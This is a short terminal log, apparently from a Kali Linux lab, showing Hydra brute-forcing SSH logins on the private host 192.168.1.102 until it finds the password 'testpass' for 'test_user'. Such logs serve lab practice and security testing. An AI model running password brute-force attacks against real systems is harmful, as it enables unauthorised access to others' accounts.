 [RE-ATTEMPT] target 192.168.1.102 - login "test_user" - pass "hhhh" - 5205 of 1000048 [child 60] (0/48)
[ATTEMPT] target 192.168.1.102 - login "test_user" - pass "toolman" - 5206 of 1000048 [child 8] (0/48)
[ATTEMPT] target 192.168.1.102 - login "test_user" - pass "thing" - 5207 of 1000048 [child 23] (0/48)
[ATTEMPT] target 192.168.1.102 - login "test_user" - pass "testpass" - 5208 of 1000048 [child 50] (0/48)
[22][ssh] host: 192.168.1.102   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 12 final worker threads did not complete until end.
[ERROR] 12 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-08 09:38:10
┌──(kali㉿kali)-[~]
└─$